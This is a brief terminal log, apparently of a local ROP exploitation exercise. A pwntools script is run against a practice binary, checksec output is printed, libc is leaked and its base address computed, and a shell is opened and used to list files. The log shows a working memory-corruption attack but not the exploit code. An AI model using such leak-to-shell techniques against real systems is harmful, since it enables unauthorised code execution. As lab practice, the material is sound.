 └─$ python3 vir.py
[+] Starting local process './rop': pid 1998
[*] '/home/kali/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] addr:0x7f2baa24d5f0
[*] libc_base:0x7f2baa1d7000
[*] Switching to interactive mode
$ s
sh: 1: s: not found
$ ls
 core     ''$'\344\270\213\350\275\275'    ''$'\346\241\214\351\235\242'
 rop     ''$'\345\205\254\345\205\261'    ''$'\346\250\241\346\235\277'
 rop.c     ''$'\345\233\276\347\211\207'     ''$'\350\247\206\351\242\221'